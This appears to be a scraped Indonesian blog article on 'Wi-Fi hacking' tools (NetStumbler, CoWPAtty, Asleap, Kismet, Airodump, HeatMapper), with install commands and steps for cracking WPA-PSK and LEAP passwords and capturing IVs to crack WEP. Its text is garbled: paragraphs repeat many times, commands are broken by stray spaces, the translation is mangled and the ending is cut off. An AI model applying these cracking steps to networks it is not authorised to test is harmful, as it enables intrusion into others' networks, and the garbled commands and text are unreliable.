Ada banyak program dan

trik yang dapat digunakan untuk melakukan Wi-Fi hacking. Di sini saya

akan memberikan 5 alat pendukung untuk Wi-Fi hacking yang dapat Anda

gunakan dan belajar. Yang paling penting adalah kita harus dapat

mengoptimalkan dan menguasai alat yang kita gunakan dalam mencoba untuk

melakukan Wi-Fi Hacking .

Fungsi alat ini adalah untuk mendeteksi dan mengidentifikasi pada semua

nirkabel terbuka, juga jaringan nirkabel yang tidak menggunakan SSID.

Dengan menggunakan alat ini, hanya dalam hitungan menit Anda dapat

mengidentifikasi semua jaringan di sekitar Anda.

Read More at: http://zoftartikel.blogspot.com/2011/11/5-tools-software-untuk-hacking-wifi.html

PERHATIAN !! Kalau Copy Artikel tolong cantumkan alamat link aslinya

Read More at: http://zoftartikel.blogspot.com/2011/11/5-tools-software-untuk-hacking-wifi.html

PERHATIAN !! Kalau Copy Artikel tolong cantumkan alamat link aslinya

Ada banyak program dan

trik yang dapat digunakan untuk melakukan Wi-Fi hacking. Di sini saya

akan memberikan 5 alat pendukung untuk Wi-Fi hacking yang dapat Anda

gunakan dan belajar. Yang paling penting adalah kita harus dapat

mengoptimalkan dan menguasai alat yang kita gunakan dalam mencoba untuk

melakukan Wi-Fi Hacking .

Fungsi alat ini adalah untuk mendeteksi dan mengidentifikasi pada semua

nirkabel terbuka, juga jaringan nirkabel yang tidak menggunakan SSID.

Dengan menggunakan alat ini, hanya dalam hitungan menit Anda dapat

mengidentifikasi semua jaringan di sekitar Anda.

Read More at: http://zoftartikel.blogspot.com/2011/11/5-tools-software-untuk-hacking-wifi.html

PERHATIAN !! Kalau Copy Artikel tolong cantumkan alamat link aslinya

Read More at: http://zoftartikel.blogspot.com/2011/11/5-tools-software-untuk-hacking-wifi.html

PERHATIAN !! Kalau Copy Artikel tolong cantumkan alamat link aslinya

Ada banyak program dan

trik yang dapat digunakan untuk melakukan Wi-Fi hacking. Di sini saya

akan memberikan 5 alat pendukung untuk Wi-Fi hacking yang dapat Anda

gunakan dan belajar. Yang paling penting adalah kita harus dapat

mengoptimalkan dan menguasai alat yang kita gunakan dalam mencoba untuk

melakukan Wi-Fi Hacking .

Fungsi alat ini adalah untuk mendeteksi dan mengidentifikasi pada semua

nirkabel terbuka, juga jaringan nirkabel yang tidak menggunakan SSID.

Dengan menggunakan alat ini, hanya dalam hitungan menit Anda dapat

mengidentifikasi semua jaringan di sekitar Anda.

Read More at: http://zoftartikel.blogspot.com/2011/11/5-tools-software-untuk-hacking-wifi.html

PERHATIAN !! Kalau Copy Artikel tolong cantumkan alamat link aslinya

Read More at: http://zoftartikel.blogspot.com/2011/11/5-tools-software-untuk-hacking-wifi.html

PERHATIAN !! Kalau Copy Artikel tolong cantumkan alamat link aslinya

Ada banyak program dan

trik yang dapat digunakan untuk melakukan Wi-Fi hacking. Di sini saya

akan memberikan 5 alat pendukung untuk Wi-Fi hacking yang dapat Anda

gunakan dan belajar. Yang paling penting adalah kita harus dapat

mengoptimalkan dan menguasai alat yang kita gunakan dalam mencoba untuk

melakukan Wi-Fi Hacking .

Fungsi alat ini adalah untuk mendeteksi dan mengidentifikasi pada semua

nirkabel terbuka, juga jaringan nirkabel yang tidak menggunakan SSID.

Dengan menggunakan alat ini, hanya dalam hitungan menit Anda dapat

mengidentifikasi semua jaringan di sekitar Anda.

Read More at: http://zoftartikel.blogspot.com/2011/11/5-tools-software-untuk-hacking-wifi.html

PERHATIAN !! Kalau Copy Artikel tolong cantumkan alamat link aslinya

Ada banyak program dan trik yang dapat digunakan untuk melakukan Wi-Fi hacking. Berikut adalah beberapa alat pendukung Wi-Fi hacking yang dapat anda gunakan. Yang terpenting adalah kita harus bisa menguasai dan mengoptimalkan alat yang kita gunakan dalam mencoba untuk melakukan Wi-Fi hacking. Fungsi alat ini adalah untuk mendeteksi dan mengidentifikasi pada semua nirkabel terbuka, juga jaringan nirkabel yang tidak menggunakan SSID. Dengan menggunakan alat ini cuma dalam hitungan menit anda bisa mengidentifikasi semua jaringan di sekitar anda.Read More at: http://zoftartikel.blogspot.com/2011/11/5-tools-software-untuk-hacking-wifi.html

PERHATIAN !! Kalau Copy Artikel tolong cantumkan alamat link aslinya

1. NetStumbler

NetStumbler merupakan tool yang komplit yand dapat berfungsi untuk mendeteksi sinyal wireless yang berada dalam jangkauan device wireless kita, bahkan bisa menangkap sinyal yang lebih jauh dari pada yang dapat ditangkap oleh device wireless standar.

Pada gambar diatas kita bisa melihat bahwa ada 2 AP yang terdeteksi oleh NetStumbler dengan masing masing AP diawali dengan simbol Kunci Gembok (indikator bahwa AP tersebut memiliki system security WEP/WPA) dan dibedakan dengan warna yang menunjukkan jangkauan dari AP tersebut. Hijau berarti sinyal bagus, Kuning berarti sinyal kurang bagus, Merah berarti sinyal sangat lemah sekali. Ini dapat kita kita buktikan dengan melihat grafik dari sinyal tersebut dengan cara mengklik pada Tree Menu [Channel] untuk meng-expand sub menu, klik pada nomor channel, dan klik MAC address dari AP yang ingin kita lihat grafiknya.

Seperti pada contoh diatas, kita melihat bahwa ada 2 AP yang berada dalam channel yang sama yaitu channel 6 (2.437 Ghz) yang berarti bahwa kemungkinan untuk terjadi interference sangat besar. Sehingga jika kita adalah seorang Network Administrator, sangat disarankan untuk merubah channel yang kita gunakan antara channel 1 (2.413 Ghz) atau 11 (2.462 Ghz). Karena untuk koneksi nirkabel, channel 1, 6, 11 adalah channel yang paling bagus. Tetapi jika ketiga channel tersebut tidak memungkinkan, kita tetap bisa menggunakan channel lainnya.

Sangat disarankan pada saat menggunakan NetStumbler, kita sambil berjalan untuk memberikan informasi sinyal yang lebih akurat.





Cara Menginstall NetStumbler

Pengertiannya : merupakan tool yang komplit yand dapat berfungsi

untuk mendeteksi sinyal wireless yang berada dalam jangkauan device

wireless kita, bahkan bisa menangkap sinyal yang lebih jauh dari pada

yang dapat ditangkap oleh device wireless standar.

Berikut Langkah-langkahnya :

1.Kalau ada DOWNLOAD

2.Klik “ I Agree “untuk memulai proses install

3.Klik saja “ next “ pada langkah ini.

4.Pilih tempat directory yang ingin disimpan.

5.Tunggulah beberapa saat.

6.Tunggulah beberapa saat pada proses ini.

7.Jika sudah sampai langkah ini maka Installan sudah selesai

2. CoWPAtty

"CoWPAtty dirancang untuk mengaudit kunci pra-berbagi (PSK) seleksi untuk jaringan WPA berdasarkan protokol TKIP." - Joshua Wright.

korang pernah tak main wifte.py? kalau korang pernah main , munkin korang ada terserempak dengan cowpatty ini . Cowpatty ini adalah merupakan Wifi cracker untuk security jenis WPA.

Ctrl + Alt + T

dan korang masukan command ini :

$ sudo apt-get install libssl-dev

$ sudo apt-get install libpcap0.8-dev

$ sudo make install

selepas itu korang download package dari sini :

http://wirelessdefence.org/Contents/coWPAttyMain.htm

cara install adalah :

$ tar zxvf cowpatty-4.6.tgz

Itu sahaja . Enjoy

"CoWPAtty dirancang untuk mengaudit kunci pra-berbagi (PSK) seleksi untuk jaringan WPA berdasarkan protokol TKIP." - Joshua Wright.

korang pernah tak main wifte.py? kalau korang pernah main , munkin korang ada terserempak dengan cowpatty ini . Cowpatty ini adalah merupakan Wifi cracker untuk security jenis WPA.

- Instalasi CoWPAtt

Ctrl + Alt + T

dan korang masukan command ini :

$ sudo apt-get install libssl-dev

$ sudo apt-get install libpcap0.8-dev

$ sudo make install

selepas itu korang download package dari sini :

http://wirelessdefence.org/Contents/coWPAttyMain.htm

cara install adalah :

$ tar zxvf cowpatty-4.6.tgz

$ cd cowpatty-4.6

$ sudo make install

- CoWPAtty Dictionary Attack

Untuk mengumpulkan empat cara jabat tangan Anda bisa menunggu sampai klien bergabung jaringan atau sebaiknya Anda dapat memaksa untuk bergabung kembali jaringan menggunakan tool seperti void11 atau aireplay dan menangkap jabat tangan menggunakan sesuatu seperti kismet, halus atau airodump.

3. Asleap

Asleap adalah alat yang dirancang untuk memulihkan LEAP lemah ( Cisco Ringan Extensible Authentication Protocol ) dan PPTP password , asleap dapat melakukan :

a). LEAP lemah dan PPTP pemulihan password dari pcap dan file AiroPeek atau dari

Asleap adalah alat yang dirancang untuk memulihkan LEAP lemah ( Cisco Ringan Extensible Authentication Protocol ) dan PPTP password , asleap dapat melakukan :

a). LEAP lemah dan PPTP pemulihan password dari pcap dan file AiroPeek atau dari

menangkap hidup

b). Deauthentication klien pada lompatan WLAN ( mempercepat pemulihan password

lompatan ) AirJack DRIVER DIBUTUHKAN.

tar zxvf asleap - [ versi ] . tgz ( diuji dengan asleap - 1.4.tgz ) cd asleap

cd / tools / wifi / asleap / genkeys .

/ genkeys - r - f dict dict.dat - n dict.idx

dict = kami wordlist / kamus berkas , dengan satu kata per baris

dict.dat = kami lulus keluaran baru + berkas hash ( yang dihasilkan sebagai hasil dari menjalankan perintah ini )

dict.idx = keluaran baru indeks nama file kami ( yang dihasilkan sebagai hasil dari menjalankan perintah ini )

Pilihan asleap :

Langkah terakhir dalam memulihkan sandi LEAP lemah kita adalah untuk menjalankan perintah asleap dengan kami baru dibuat dat dan file idx . . :

. / asleap - r data / leap.dump - f dict.dat - n dict.idx

leap.dump = kami libpcap capture file paket ( CATATAN : . Setiap libpcap ( misalnya tcpdump , Wireshark ) atau file menangkap AiroPeek ( APC ) dapat digunakan )

dict.dat = output kami lulus + berkas hash ( dihasilkan dengan genkeys , lihat di atas )

dict.idx = keluaran baru indeks nama file kami ( dihasilkan dengan genkeys , lihat di atas )

Seperti yang dapat Anda lihat dari output di atas , nama pengguna kami = qa_leap dan password kita = qaleap

Catatan: screenshot dan file data yang digunakan di atas semua disediakan dalam perangkat asleap sendiri ( terletak di / asleap / data) .

lompatan ) AirJack DRIVER DIBUTUHKAN.

- Instalasi asleap :

tar zxvf asleap - [ versi ] . tgz ( diuji dengan asleap - 1.4.tgz ) cd asleap

- Menggunakan asleap

cd / tools / wifi / asleap / genkeys .

/ genkeys - r - f dict dict.dat - n dict.idx

dict = kami wordlist / kamus berkas , dengan satu kata per baris

dict.dat = kami lulus keluaran baru + berkas hash ( yang dihasilkan sebagai hasil dari menjalankan perintah ini )

dict.idx = keluaran baru indeks nama file kami ( yang dihasilkan sebagai hasil dari menjalankan perintah ini )

Pilihan asleap :

Langkah terakhir dalam memulihkan sandi LEAP lemah kita adalah untuk menjalankan perintah asleap dengan kami baru dibuat dat dan file idx . . :

. / asleap - r data / leap.dump - f dict.dat - n dict.idx

leap.dump = kami libpcap capture file paket ( CATATAN : . Setiap libpcap ( misalnya tcpdump , Wireshark ) atau file menangkap AiroPeek ( APC ) dapat digunakan )

dict.dat = output kami lulus + berkas hash ( dihasilkan dengan genkeys , lihat di atas )

dict.idx = keluaran baru indeks nama file kami ( dihasilkan dengan genkeys , lihat di atas )

Seperti yang dapat Anda lihat dari output di atas , nama pengguna kami = qa_leap dan password kita = qaleap

Catatan: screenshot dan file data yang digunakan di atas semua disediakan dalam perangkat asleap sendiri ( terletak di / asleap / data) .

4. Kismet

Kismet adalah detektor jaringan, packet sniffer, dan sistem deteksi instrusi untuk 802.11 LAN nirkabel. Kismet akan bekerja dengan kartu nirkabel yang mendukung modus pemantauan baku, dan dapat mengendus 802.11a, 802.11b, 802.11g, 802.11n lalu lintas. Program ini berjalan di bawah Linux, FreeBSD, NetBSD, OpenBSD, dan Mac OS X. Klien juga dapat berjalan pada Microsoft Windows, meskipun selain dari drone eksternal (lihat bawah), hanya ada satu perangkat keras nirkabel yang didukung tersedia sebagai sumber paket. Ini juga merupakan alat nirkabel open source yang paling banyak digunakan dan up to date pemantauan.

Kismet juga mencakup dasar nirkabel IDS fitur seperti mendeteksi nirkabel mengendus program aktif termasuk NetStumbler, serta sejumlah serangan jaringan nirkabel.

Kismet memiliki kemampuan untuk log semua paket mengendus dan menyimpannya dalam tcpdump, atau Wireshark, atau airsnort format file yang kompatibel. Kismet juga dapat menangkap "Informasi Per-paket" header.

Kismet juga memiliki kemampuan untuk mendeteksi standar atau "tidak dikonfigurasi" jaringan, permintaan penyelidikan, dan menentukan tingkat enkripsi nirkabel apa yang digunakan pada jalur akses tertentu.

Untuk menemukan banyak jaringan mungkin, kismet mendukung channel hopping. Ini berarti bahwa selalu berubah dari saluran untuk menyalurkan non-berurutan, dalam urutan yang ditetapkan pengguna dengan nilai default yang meninggalkan lubang besar antara saluran (misalnya, 1-6-11-2-7-12-3-8 - 13-4-9-14-5-10). Keuntungan dengan metode ini adalah bahwa hal itu akan menangkap paket lebih karena saluran yang berdekatan tumpang tindih.

Kismet juga mendukung penebangan koordinat geografis jaringan jika input dari GPS receiver tambahan tersedia.

Keunggulan dari kismet yaitu:

1. mendeteksi hospot atau sinyal wifi yang tersembunyi

2. mendeteksi ip adress dari hostpot

Anda dapat melakukan penginstalan Kismet melalui Synaptic dan Terminal,

cara yang kita lakukan adalah melalui Terminal.Buka terminal anda dan

ketikkan perintah berikut :

oem@ucok ~ $ sudo apt-get install kismet

Setelah berhasil di install kemudian konfigurasi kismet dengan memasukkan tipe wireless card, dan network interface anda :

oem@ucok ~ $ sudo gedit /etc/kismet/kismet.conf

Cari tulisan seperti berikut :

# YOU MUST CHANGE THIS TO BE THE SOURCE YOU WANT TO USE

source=type, interface, addname

Selanjutnya ganti dengan :

# YOU MUST CHANGE THIS TO BE THE SOURCE YOU WANT TO USE

source=iwl3945,wlan0,ucok

Setelah selesai Save. kemudian masuk sebagai root jalankan Kismet, dengan mengetikkan :

oem@ucok ~ $ sudo Kismet

Keterangan :

-type : tipe wireless card komputer anda, untuk dapat mengetahuinya ketik:

oem@ucok ~ $ lspci | grep Network

-interface : network interface yang anda gunakan, kalo saya menggunakan wlan0 sebagai interface.untuk mengetahui interface yang anda gunakan ketik :

oem@ucok ~ $ iwconfig

- addname : nama yang akan dikenali oleh kismet.

Untuk lebih jelasnya melihat tipe wireless card laptop anda serta interfacenya anda dapat mengetikkan :

oem@ucok ~ $ sudo airmon-ng

Interface Chipset Driver

wlan0 Intel 3945ABG iwl3945 - [phy0]

Perintah airmon-ng akan berjalan jika komputer anda telah di install aircrack.

edit baris

suiduser= nama user anda di linux

source= sesuaikan dengan wireless card anda.

misal :

#source=madwifi_a,ath0,madwifi

#source=madwifi_b,ath0,madwifi

#source=madwifi_ag,ath0,madwifi

untuk menentukan source, baca dokumentasi

Beberapa perintah cepat di Kismet :

5. Airodump

Airodump adalah program capture 802.11 paket yang dirancang untuk " menangkap banyak lalu lintas dienkripsi sebanyak mungkin ... setiap paket data WEP memiliki 3 - byte Inisialisasi Vektor terkait ( IV ) : setelah cukup banyak paket data telah dikumpulkan , jalankan aircrack pada file capture yang dihasilkan. aircrack kemudian akan melakukan serangkaian serangan statistik yang dikembangkan oleh seorang hacker berbakat bernama KoreK . "Seperti dijelaskan di atas airodump terutama digunakan untuk menghasilkan file capture yang kemudian memberi makan ke aircrack untuk WEP cracking.

Penggunaan :airodump penggunaan: airodump [interface] [file output prefix] [channel no.] [infus bendera]*The [ channel no. ] Dapat diatur ke saluran tunggal ( 1-14 ) atau set ke 0 untuk

melompat antara semua saluran*The [ infus bendera ] dapat diatur untuk 1 hanya menyimpan infus ditangkapmisalnya

airodump eth1 testfile1 6 menghasilkan berlangsung capture di bawah ini :

Dasar-dasar yang harus diperhatikan dari screen capture di atas adalah :

*BSSID = alamat MAC dari titik akses (tapi tidak selalu ! ) *Beacon = Jumlah paket beacon ditangkap ( tidak ada gunanya ! ) *# Data = Jumlah infus ditangkap sejauh ini ( ini adalah sosok yang terpenting ! ) *Mode campuran MB = Data Rate '48 ' dalam contoh di atas . A ' . ' muncul setelah angka

jika Data Rate didedikasikan misalnya '48 '. *WEP = Jaringan dikonfigurasi sebagai WEP *Jumlah infus diperlukan untuk memecahkan WEP tergantung pada panjang kunci WEP

o Sekitar 300.000 infus untuk 40 - bit WEP ( AKA 64-bit WEP ) o Sekitar 1.000.000 infus untuk 104 - bit WEP ( AKA 128 - bit WEP )Contoh :airodump wlan0 capture1 10 ( Antarmuka = wlan0 , nama file = capture1 , saluran = 10 )airodump eth1 testfile 6 1 ( Antarmuka = eth1 , nama file = testfile , channel = 6 , infus hanya ditangkap disimpan )airodump ath0 alpha 0 ( Antarmuka = ath0 , nama file = alpha , mode kanal hopping ).Output File :Sebuah menangkap airodump dengan menghasilkan file output sebagai berikut. Txt, .Topi dan .Gps.Txt file berisi:

*BSSID dan alamat MAC *Waktu / Tanggal Info *Saluran Info *Data rate *Metode enkripsi *Jumlah beacon ditangkap *Jumlah infus ditangkap

*LAN IP *ESSIDFile topi. Berisi capture paket dari sesi Anda. Ini adalah file yang masukan ke

aircrack untuk WEP cracking.File gps. Berisi GPS info terkait jika Anda memiliki

perangkat GPS diaktifkan

Masalah :Waspadai modus kartu Anda dan jaringan target ( 802.11b atau 802.11g ) . Saya telah mengamati Airodump menangkap hanya sekitar 2.000 infus satu jam ( pada jaringan sibuk) saat kartu adalah kartu 802.11b dan jaringan bekerja dalam mode 802.11g . Pastikan kartu Anda dan jaringan target menggunakan modus yang sama .Pada jaringan 802.11b jenuh kami menangkap sekitar 23.000 infus menit .Pada jaringan 802.11g jenuh kami menangkap sekitar 140.000 infus menit .

HeatMapper memungkinkan Anda memvisualisasikan mereka jejak kaki AP sehingga Anda

dapat memilih alternatif terbaik .* AP Anda sendiri mungkin membuat Anda menyadari terdekat penyamun - tapi HeatMapper

membantu Anda menentukan lokasi masing-masing nakal itu .* Setiap klien Wi - Fi kekuatan sinyal meter yang mungkin petunjuk Anda untuk masalah -

tapi HeatMapper plot area ( s ) yang bisa menggunakan perbaikan dan konsekuensi yang

sebenarnya setelah reposisi AP.

Ekahau - HM - Figure_sm.jpgKlik untuk memperbesar. Hanya dasar-dasarSebagai utilitas gratis pergi, HeatMapper adalah permata. Hal ini tidak memerlukan spesifik Wi-Fi adapter atau driver kustom. Ini bukan pengemis -ware atau melumpuhkan -ware - ada mengomeli registrasi atau tombol yang mengharuskan pembayaran untuk membuka . Ini tidak keluar tiba-tiba atau membekukan laptop Anda . HeatMapper tidak apa yang dilakukannya bersih , dengan hasil yang tampak profesional .Selama pengujian kami , HeatMapper akurat memperkirakan lokasi AP interior di beberapa tempat dalam ruangan kecil , termasuk rumah , kedai kopi , lobi hotel , dan kantor kecil . Meskipun itu tidak pandai besar , survei luar ( seperti perlahan perang - mengemudi seluruh blok ) , HeatMapper melakukan menunjukkan arah umum AP eksternal dengan menempatkan mereka di tepi luar peta itu. HeatMapper mungkin mudah digunakan , tapi masih penting untuk mengklik dengan benar dan sering . Secara khusus , tidak hanya berjalan tepi sebuah bangunan atau cakupan wilayah - akurasi jauh lebih baik jika Anda berjalan di antara AP di setidaknya empat arah . Mengulang walkabout sebelumnya dalam sesi yang sama juga dapat membantu; bacaan tambahan memperbaiki hasil sebelumnya Anda .Namun, HeatMapper hanya dirancang untuk memetakan tempat-tempat kecil . Untuk survei suatu daerah lebih besar dari rumah khas , Anda harus membagi dan memetakan secara terpisah . Kenapa? Anda dapat menjalankan HeatMapper sesering atau selama yang Anda inginkan , tetapi hanya menggunakan 15 menit terakhir dari data. Jika survei aktif berjalan lebih lama , remah roti sebelumnya menghilang. Selain itu , peta yang HeatMapper menghasilkan tidak dapat menggulir atau diperbesar , hal ini membuat sulit untuk survei area yang luas dengan akurasi yang memadai. Selain itu, semakin banyak AP , semakin berantakan peta Anda menjadi . Virtual AP ( AP yang mercusuar beberapa SSID) muncul sebagai ikon diskrit , berlapis-lapis di atas satu sama lain . Anda tidak dapat secara bersamaan melihat daerah cakupan untuk beberapa AP yang dipilih ( untuk memvisualisasikan tumpang tindih ) atau menyaring tetangga daerah cakupan AP ( untuk fokus pada dua atau lebih AP Anda sendiri) . Singkatnya, jika Anda memiliki WLAN besar ( atau WLAN kecil padat dikerahkan ) , HeatMapper tidak dirancang untuk Anda .Bergerak naik rantai makananEkahau telah melakukan pekerjaan yang baik untuk memenuhi kebutuhan SOHO sederhana dengan utilitas gratis yang tidak mencopoti penjualan produk komersial . Tapi kami pikir ada ruang di pasar untuk mapper entry-level 2D yang melakukan lebih tanpa tag harga di atas dua ribu .Misalnya, HeatMapper dapat mengurutkan ditemukan AP oleh kekuatan sinyal , saluran, SSID , MAC , atau keamanan. Namun, banyak usaha kecil bisa mendapatkan keuntungan dari pengelompokan AP berbeda atau penyaringan data yang digunakan untuk menghasilkan peta . Anda mungkin ingin melihat seluruh " tamu " SSID jejak Anda, bahkan jika diproduksi oleh lima AP . Atau Anda mungkin ingin melihat komposit jejak AP fisik untuk semua SSID itu beacon . Mungkin Anda ingin melihat hanya 5 cakupan GHz , atau hanya satu saluran .Ini adalah tidak diragukan lagi perbaikan mudah HeatMapper - tetapi mereka akan mulai mengacaukan sebuah utilitas sederhana yang dinyatakan ditujukan untuk pemula . Di sisi lain , UKM yang tidak mampu membeli produk Survey Ekahau yang mungkin akan membayar untuk ini nilai - menambahkan .PutusanTentu saja, Ekahau mungkin melakukan beberapa hal untuk membuat freeware ini bahkan lebih baik . Kami akan senang untuk melihat HeatMapper pada platform lain dengan layar sentuh . Kekuatan sinyal berguna , tapi kualitas adalah yang terpenting , kami ingin melihat RSSI dan SNR . Kami juga menemukan meluncurkan survei lain oleh kecelakaan agak terlalu mudah , sebuah Start / tombol Stop eksplisit bisa menghindari ini .Akhirnya , HeatMapper dapat menyimpan gambar peta saat - ditampilkan , tetapi tidak daftar AP . ( Untuk menangkap kedua , mengambil screensnap Anda sendiri . ) SOHOs yang menggunakan HeatMapper untuk visualisasi real-time masih perlu sesuatu seperti NetStumbler untuk merekam dan membandingkan hasil survei terakhir. Kami akan senang untuk dapat menyimpan dan membuka kembali HeatMapper berjalan masa lalu .

Keunggulan dari kismet yaitu:

1. mendeteksi hospot atau sinyal wifi yang tersembunyi

2. mendeteksi ip adress dari hostpot

Install dan seting Kismet

oem@ucok ~ $ sudo apt-get install kismet

Setelah berhasil di install kemudian konfigurasi kismet dengan memasukkan tipe wireless card, dan network interface anda :

oem@ucok ~ $ sudo gedit /etc/kismet/kismet.conf

Cari tulisan seperti berikut :

# YOU MUST CHANGE THIS TO BE THE SOURCE YOU WANT TO USE

source=type, interface, addname

Selanjutnya ganti dengan :

# YOU MUST CHANGE THIS TO BE THE SOURCE YOU WANT TO USE

source=iwl3945,wlan0,ucok

Setelah selesai Save. kemudian masuk sebagai root jalankan Kismet, dengan mengetikkan :

oem@ucok ~ $ sudo Kismet

Keterangan :

-type : tipe wireless card komputer anda, untuk dapat mengetahuinya ketik:

oem@ucok ~ $ lspci | grep Network

-interface : network interface yang anda gunakan, kalo saya menggunakan wlan0 sebagai interface.untuk mengetahui interface yang anda gunakan ketik :

oem@ucok ~ $ iwconfig

- addname : nama yang akan dikenali oleh kismet.

Untuk lebih jelasnya melihat tipe wireless card laptop anda serta interfacenya anda dapat mengetikkan :

oem@ucok ~ $ sudo airmon-ng

Interface Chipset Driver

wlan0 Intel 3945ABG iwl3945 - [phy0]

Perintah airmon-ng akan berjalan jika komputer anda telah di install aircrack.

- Konfigurasi Kismet

edit baris

suiduser= nama user anda di linux

source= sesuaikan dengan wireless card anda.

misal :

#source=madwifi_a,ath0,madwifi

#source=madwifi_b,ath0,madwifi

#source=madwifi_ag,ath0,madwifi

untuk menentukan source, baca dokumentasi

- Cara Menjalankan Kismet

4. Untuk “help”

tekan ‘h’

5. Untuk melakukan ’select’ terhadap salah satu AP tekan ’s’

6. Kemudian jika ingin melihat MAc yang terhubung ke AP tersebut tekan ‘c’ atau ’shift+c’

5. Untuk melakukan ’select’ terhadap salah satu AP tekan ’s’

6. Kemudian jika ingin melihat MAc yang terhubung ke AP tersebut tekan ‘c’ atau ’shift+c’

Beberapa perintah cepat di Kismet :

Key— Action

e— List Kismet servers

z— Toggle full screen zoom of network view

m— Toggle muting of sound and speech

t— Tag (or untag) selected network

g— Group tagged networks

u— Ungroup current group

c— Show clients in current network

L— Lock channel hopping to the current network channel

H— Return to normal channel hopping

+/- — Expand/collapse groups

^L— Force a screen redraw.

POPUP WINDOWS

h— Help (What you’re looking at now)

n— Name current network

i— Detailed information about selected network

s— Sort network list

l— Show wireless card power levels

d— Dump printable strings

r— Packet rate graph

a— Statistics

p— Dump packet type

f— Follow network center

w— Track alerts

x— Close popup window

Q— Quit

5. Airodump

Airodump adalah program capture 802.11 paket yang dirancang untuk " menangkap banyak lalu lintas dienkripsi sebanyak mungkin ... setiap paket data WEP memiliki 3 - byte Inisialisasi Vektor terkait ( IV ) : setelah cukup banyak paket data telah dikumpulkan , jalankan aircrack pada file capture yang dihasilkan. aircrack kemudian akan melakukan serangkaian serangan statistik yang dikembangkan oleh seorang hacker berbakat bernama KoreK . "Seperti dijelaskan di atas airodump terutama digunakan untuk menghasilkan file capture yang kemudian memberi makan ke aircrack untuk WEP cracking.

Penggunaan :airodump penggunaan: airodump [interface] [file output prefix] [channel no.] [infus bendera]*The [ channel no. ] Dapat diatur ke saluran tunggal ( 1-14 ) atau set ke 0 untuk

melompat antara semua saluran*The [ infus bendera ] dapat diatur untuk 1 hanya menyimpan infus ditangkapmisalnya

airodump eth1 testfile1 6 menghasilkan berlangsung capture di bawah ini :

Dasar-dasar yang harus diperhatikan dari screen capture di atas adalah :

*BSSID = alamat MAC dari titik akses (tapi tidak selalu ! ) *Beacon = Jumlah paket beacon ditangkap ( tidak ada gunanya ! ) *# Data = Jumlah infus ditangkap sejauh ini ( ini adalah sosok yang terpenting ! ) *Mode campuran MB = Data Rate '48 ' dalam contoh di atas . A ' . ' muncul setelah angka

jika Data Rate didedikasikan misalnya '48 '. *WEP = Jaringan dikonfigurasi sebagai WEP *Jumlah infus diperlukan untuk memecahkan WEP tergantung pada panjang kunci WEP

o Sekitar 300.000 infus untuk 40 - bit WEP ( AKA 64-bit WEP ) o Sekitar 1.000.000 infus untuk 104 - bit WEP ( AKA 128 - bit WEP )Contoh :airodump wlan0 capture1 10 ( Antarmuka = wlan0 , nama file = capture1 , saluran = 10 )airodump eth1 testfile 6 1 ( Antarmuka = eth1 , nama file = testfile , channel = 6 , infus hanya ditangkap disimpan )airodump ath0 alpha 0 ( Antarmuka = ath0 , nama file = alpha , mode kanal hopping ).Output File :Sebuah menangkap airodump dengan menghasilkan file output sebagai berikut. Txt, .Topi dan .Gps.Txt file berisi:

*BSSID dan alamat MAC *Waktu / Tanggal Info *Saluran Info *Data rate *Metode enkripsi *Jumlah beacon ditangkap *Jumlah infus ditangkap

*LAN IP *ESSIDFile topi. Berisi capture paket dari sesi Anda. Ini adalah file yang masukan ke

aircrack untuk WEP cracking.File gps. Berisi GPS info terkait jika Anda memiliki

perangkat GPS diaktifkan

Masalah :Waspadai modus kartu Anda dan jaringan target ( 802.11b atau 802.11g ) . Saya telah mengamati Airodump menangkap hanya sekitar 2.000 infus satu jam ( pada jaringan sibuk) saat kartu adalah kartu 802.11b dan jaringan bekerja dalam mode 802.11g . Pastikan kartu Anda dan jaringan target menggunakan modus yang sama .Pada jaringan 802.11b jenuh kami menangkap sekitar 23.000 infus menit .Pada jaringan 802.11g jenuh kami menangkap sekitar 140.000 infus menit .

6. Ekahau Heatmapper

Ekahau

merekomendasikan bahwa WLAN dengan lebih dari lima AP berinvestasi dalam

produk Site Survey canggih untuk multi-floor/building pemetaan 3D , RF

ahli perencanaan , simulasi beban , optimasi desain , dan pelacakan

real-time . Sementara HeatMapper memanfaatkan mesin posisi

yang sama , itu bukan versi stripped-down Ekahau Site Survey Standar

atau Pro . Sebaliknya , HeatMapper adalah utilitas dasar , yang

dirancang khusus untuk memetakan WLAN kecil dengan input pengguna

minimal atau interpretasi .Pemilik rumah dan staf

kantor kecil yang tidak memiliki pengetahuan Wi - Fi dapat dengan mudah

menggunakan HeatMapper untuk singkat , survei lokasi informal. Hanya menjalankan installer pada setiap Windows Vista atau XP (

32-bit ) laptop dengan setidaknya 512MB RAM , 1GB HDD , 500MHz CPU ,

dan adaptor Wi - Fi . Program otomatis

meluncurkan peta 2D , diplot pada grid dasar atau gambar yang diimpor (

misalnya, berlarut - to-scale JPG floorplan rumah Anda ) . Bergerak perlahan di seluruh lantai satu ,

meninggalkan mengklik secara berkala untuk menandai lokasi Anda saat ini

( alias "drop remah roti " ) . Anda dapat menghentikan sebentar , membatalkan , atau

menambah survei saat ini setiap saat , melakukan pengukuran hingga 15

menit .HeatMapper berkorelasi klik tersebut dengan pengamatan Wi -

Fi , berderak data untuk menemukan posisi setiap AP di peta . Setiap ikon khusus vendor dikelilingi

oleh pita berwarna yang mewakili sinyal berbagai kekuatan. Secara default , HeatMapper menampilkan cakupan agregat

yang diberikan oleh semua AP , tapi melayang di atas satu AP menampilkan

cakupan untuk perangkat yang hanya . Ini peta panas sederhana dan intuitif membuat

mudah untuk menemukan daerah dengan cakupan yang kuat ( hijau) atau

lemah (merah ) . Melayang di atas band lain menampilkan rentang ( misalnya ,

hijau tua = kekuatan sinyal yang diterima dari - 35dBm atau lebih ) .HeatMapper juga

menampilkan daftar diurutkan dari AP , dijelaskan oleh SSID , MAC ,

saluran, jenis ( a / b / g / n ) , max data rate , enkripsi (

open/WEP/WPA/WPA2 ) , dan kekuatan sinyal real-time meteran . Ini dapat

digunakan untuk tempat co-channel gangguan atau kesalahan konfigurasi

dasar . Sebagai contoh, Anda mungkin

melihat bahwa AP Anda dikembalikan untuk membuka selama listrik semalam ,

bahwa seseorang menginstal AP di lobi tanpa izin , atau tetangga

menggunakan saluran terlalu serupa dengan Anda .Ini adalah masalah yang sangat umum yang mudah untuk

